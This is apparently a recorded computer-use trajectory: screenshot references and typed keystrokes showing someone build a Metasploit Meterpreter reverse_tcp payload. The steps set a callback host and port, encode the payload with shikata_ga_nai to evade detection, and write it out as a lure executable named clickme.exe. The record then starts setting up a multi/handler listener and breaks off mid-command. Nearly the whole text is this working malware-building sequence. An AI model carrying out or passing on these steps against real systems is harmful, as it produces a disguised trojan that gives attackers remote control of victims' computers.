
Launch msfconsole under sudo from the Desktop terminal, supplying the password
{"action": "type", "text": "sudo msfconsole"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Back out of the handler and begin 'msfpayload windows/meterpreter/reverse_tcp'
{"action": "key", "text": "Return"}

{"action": "type", "text": "back"}

{"action": "type", "text": "msfpayload wi"}

{"action": "type", "text": "ndows/"}

{"action": "type", "text": "meterpret"}

{"action": "type", "text": "/reverse_"}

{"action": "type", "text": "tcp"}

Append LHOST=192.168.1.107 LPORT=444 R to the msfpayload command
{"action": "type", "text": "LHOST="}

{"action": "type", "text": "192."}

{"action": "type", "text": "168.1.107"}

{"action": "type", "text": "LP"}

{"action": "type", "text": "PORT="}

{"action": "type", "text": "444"}

{"action": "type", "text": "R | msfe"}

Pipe into msfencode with -t exe and the x86/shikata_ga_nai encoder
{"action": "type", "text": "-t ex"}

{"action": "type", "text": "e"}

{"action": "type", "text": "-e"}

{"action": "type", "text": "x86"}

{"action": "type", "text": "shak"}

{"action": "type", "text": "ikata_"}

{"action": "type", "text": "ga_nai >"}

Write the encoded payload out as clickme.exe and run the generation command
{"action": "type", "text": "c"}

{"action": "type", "text": "clickme."}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [8, 140]}

{"action": "right_click", "coordinate": [248, 84]}

{"action": "left_click", "coordinate": [276, 240]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [312, 56]}

{"action": "mouse_move", "coordinate": [304, 120]}

Use exploit/multi/handler and set PAYLOAD windows/meterpreter/reverse_tcp
{"action": "type", "text": "use"}
